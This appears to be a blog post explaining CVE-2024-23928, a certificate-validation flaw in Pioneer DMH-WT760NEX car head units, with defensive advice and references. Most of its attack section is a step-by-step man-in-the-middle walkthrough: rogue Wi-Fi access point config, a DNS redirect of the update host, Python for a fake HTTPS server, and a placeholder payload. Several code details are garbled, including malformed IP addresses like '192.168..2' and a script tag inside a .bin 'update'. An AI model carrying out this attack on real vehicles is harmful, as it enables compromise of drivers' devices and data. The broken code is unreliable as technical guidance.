Summary
CVE-2024-23928 is a serious vulnerability that affects Pioneer DMH-WT760NEX car infotainment devices. This bug lets hackers close to the same network mess with downloaded data—like maps, updates, or apps—without needing a password or login. The root problem: the device’s telematics feature uses HTTPS, but doesn’t actually check whether the server’s security certificate is real or trusted. This kind of mistake opens the door for attackers to pull off "man-in-the-middle" attacks, which can lead to remote code execution, potentially giving full root access to the device.
This post breaks down what’s affected, how the flaw works, what it really means, and how an attack could look in real-life. Code snippets included for better understanding!
What Devices Are Affected?
The vulnerability is confirmed on:
Pioneer DMH-WT760NEX (other Pioneer car infotainment models could be affected too, but this CVE singles out the WT760NEX).
How The Vulnerability Works
The telematics feature on these Pioneer units is supposed to securely download content, running it all over HTTPS. But the implementation does not validate the server’s SSL/TLS certificate. That means:
The device will accept *any* HTTPS server, even if its identity can’t be verified.
- An attacker who can intercept or redirect network traffic (like through a rogue WiFi hotspot or access point) can deliver fake data by impersonating the real telematics server.
- Because the device doesn’t check for a proper certificate, it has no way of knowing the content didn’t come from the real Pioneer server.
No authentication or special access is needed. It’s enough to be near the car (on the same WiFi or cellular network, or set up a malicious access point nearby).
1. Set Up A Fake WiFi Network
The attacker sets up a wireless access point called "FreeCarWiFi" right near the target car.
# Using hostapd and dnsmasq on Linux to setup rogue AP
# hostapd.conf
interface=wlan
ssid=FreeCarWiFi
channel=6
2. Redirect DNS & Traffic
With the car auto-connecting, the attacker changes DNS settings to point updates.pioneer.com (example) to their own server.
# /etc/dnsmasq.conf snippet
address=/updates.pioneer.com/192.168..2
3. Spin Up a Fake HTTPS Server
On 192.168..2, launch a server that responds just like the real one, but delivering malicious content (malware update, tampered map file, etc.). You can use any self-signed certificate.
from http.server import HTTPServer, SimpleHTTPRequestHandler
import ssl
httpd = HTTPServer(('...', 443), SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(
httpd.socket,
certfile="selfsigned.cert",
keyfile="selfsigned.key",
server_side=True
)
httpd.serve_forever()
*Note:* Generating self-signed cert
openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout selfsigned.key -out selfsigned.cert
4. Deliver and Execute Exploit Payload
Now, when the car requests new content, the attacker’s server feeds it back something designed to break the device, leak data, or run arbitrary code (see below for sample payload).
Example: Malicious Update Package
echo "<script>evil code here</script>" > /srv/http/fake_update.bin
If the device doesn’t verify the update's integrity (like checking a digital signature), it will process or even run the attacker’s code.
While this post can't show live exploits, check the public advisories and possible demo videos from
- ZDI-24-234: Zero Day Initiative
- NIST CVE Record
The device can be fully compromised.
- All data processed or stored on the head unit (music, contacts, GPS, etc.) can be accessed or modified.
Who Should Worry
- Drivers/owners using Pioneer DMH-WT760NEX units, especially with WiFi auto-connect enabled.
Ask Pioneer about a firmware update that enforces certificate validation.
- “Pin” the device to only trusted WiFi hotspots at home/work.
More References
- ZDI-24-234 (Zero Day Initiative advisory)
- NIST CVE-2024-23928 record
Closing Thoughts
This vulnerability is a textbook example of why certificate validation matters in any device talking to the internet. If you use a Pioneer DMH-WT760NEX, keep an eye out for firmware updates, and protect yourself by being cautious with public WiFi. Manufacturers must do more to secure these devices, as “smart” cars are becoming just as hackable as phones and computers.
*Post exclusive to this platform. Please don’t repost without permission.*
Timeline
Published on: 01/31/2025 00:15:09 UTC
Last modified on: 03/18/2025 18:15:26 UTC
